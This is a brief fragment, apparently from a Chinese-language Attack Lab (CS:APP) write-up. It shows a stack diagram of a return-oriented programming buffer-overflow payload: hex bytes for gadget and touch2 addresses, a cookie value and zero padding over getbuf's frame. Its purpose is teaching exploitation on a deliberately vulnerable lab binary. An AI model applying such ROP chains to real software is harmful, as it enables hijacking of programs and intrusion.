 执行 gadget1中：ret指令时
29 17 40 00 00 00 00 00
touch2的首地址
%rsp
b6 18 40 00 00 00 00 00
gadget2的首地址
%rip=gadget2的首地址
b1 6b 6b 74 00 00 00 00
test的栈帧
96 18 40 00 00 00 00 00
00 00 00 00 00 00 00 00
getbuf开辟的栈帧
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00